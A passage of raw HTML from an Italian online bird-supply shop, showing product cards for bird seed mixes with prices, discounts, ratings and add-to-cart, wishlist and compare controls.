tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='551' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="551"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '551', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="720" data-id-product-attribute="756" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/720-756-verdoni-ciuffolotti-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/915-home_default/verdoni-ciuffolotti-elevage.jpg" alt="Verdoni-Ciuffolotti Elevage" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/916-home_default/verdoni-ciuffolotti-elevage.jpg" alt="Verdoni-Ciuffolotti Elevage" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="720"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_720"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='720' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="720"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '720', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/720-756-verdoni-ciuffolotti-elevage.html#/69-peso-5_kg"><h6 itemprop="name">Verdoni-Ciuffolotti Elevage</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">31,90 €</span><span class="regular-price">35,90 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/720-756-verdoni-ciuffolotti-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/915-medium_default/verdoni-ciuffolotti-elevage.jpg" alt="Verdoni-Ciuffolotti Elevage" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/916-medium_default/verdoni-ciuffolotti-elevage.jpg" alt="Verdoni-Ciuffolotti Elevage" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="720"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_720"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='720' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="720"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '720', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/720-756-verdoni-ciuffolotti-elevage.html#/69-peso-5_kg"><h6>Verdoni-Ciuffolotti Elevage</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">31,90 €</span><span class="regular-price">35,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-4,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/720-756-verdoni-ciuffolotti-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/915-home_default/verdoni-ciuffolotti-elevage.jpg" alt="Verdoni-Ciuffolotti Elevage" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/916-home_default/verdoni-ciuffolotti-elevage.jpg" alt="Verdoni-Ciuffolotti Elevage" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/720-756-verdoni-ciuffolotti-elevage.html#/69-peso-5_kg"><h6>Verdoni-Ciuffolotti Elevage</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Verdoni Ciuffolotti Elevage è una speciale miscela di semi composta da ben 22 semi di diversa pezzatura e tipologia per soddisfare l&#039;esigenze alimentari di verdoni e ciuffolotti in ogni fase dell&#039;allevamento. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">31,90 €</span><span class="regular-price">35,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-4,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="720"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_720"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='720' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="720"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '720', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/720-756-verdoni-ciuffolotti-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/915-home_default/verdoni-ciuffolotti-elevage.jpg" alt = "Verdoni-Ciuffolotti Elevage" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/916-home_default/verdoni-ciuffolotti-elevage.jpg" alt="Verdoni-Ciuffolotti Elevage" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/720-756-verdoni-ciuffolotti-elevage.html#/69-peso-5_kg"><h6>Verdoni-Ciuffolotti Elevage</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Verdoni Ciuffolotti Elevage è una speciale miscela di semi composta da ben 22 semi di diversa pezzatura e tipologia per soddisfare l&#039;esigenze alimentari di verdoni e ciuffolotti in ogni fase dell&#039;allevamento. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">31,90 €</span><span class="regular-price">35,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-4,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="720"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_720"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='720' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="720"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '720', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="152" data-id-product-attribute="775" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-uccelli/152-775-miscela-semi-selvatici-bosco-ornitalia.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/247-home_default/miscela-semi-selvatici-bosco-ornitalia.jpg" alt="Greg semi selvatici e di bosco" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="152"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_152"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='152' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="152"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '152', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-uccelli/152-775-miscela-semi-selvatici-bosco-ornitalia.html#/157-peso-25_kg"><h6 itemprop="name">Greg semi selvatici e di bosco</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">12,50 €</span><span class="regular-price">13,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-uccelli/152-775-miscela-semi-selvatici-bosco-ornitalia.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/247-medium_default/miscela-semi-selvatici-bosco-ornitalia.jpg" alt="Greg semi selvatici e di bosco" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="152"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_152"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='152' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="152"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '152', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-uccelli/152-775-miscela-semi-selvatici-bosco-ornitalia.html#/157-peso-25_kg"><h6>Greg semi selvatici e di bosco</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">12,50 €</span><span class="regular-price">13,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-uccelli/152-775-miscela-semi-selvatici-bosco-ornitalia.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/247-home_default/miscela-semi-selvatici-bosco-ornitalia.jpg" alt="Greg semi selvatici e di bosco" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-uccelli/152-775-miscela-semi-selvatici-bosco-ornitalia.html#/157-peso-25_kg"><h6>Greg semi selvatici e di bosco</h6></a></div><div class="tvproduct-cat-name">Miscele semi</div></div><div class='tv-product-desc'>  Miscela di semi di erbe prative e di bosco prodotta da Ornitalia  per arricchire e variare l&#039;alimentazione degli uccelli da gabbia e voliera. Contiene una selezionata varietà di semi di piante prative ed officinali. Confezione da 2,5 kg      
   &lt;br...</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">12,50 €</span><span class="regular-price">13,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="152"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_152"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='152' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="152"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '152', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-uccelli/152-775-miscela-semi-selvatici-bosco-ornitalia.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/247-home_default/miscela-semi-selvatici-bosco-ornitalia.jpg" alt = "Greg semi selvatici e di bosco" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-uccelli/152-775-miscela-semi-selvatici-bosco-ornitalia.html#/157-peso-25_kg"><h6>Greg semi selvatici e di bosco</h6></a></div><div class="tvproduct-cat-name">Miscele semi</div></div><div class='tv-product-desc'>  Miscela di semi di erbe prative e di bosco prodotta da Ornitalia  per arricchire e variare l&#039;alimentazione degli uccelli da gabbia e voliera. Contiene una selezionata varietà di semi di piante prative ed officinali. Confezione da 2,5 kg      
   &lt;br...</div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">12,50 €</span><span class="regular-price">13,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="152"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_152"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='152' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="152"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '152', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div 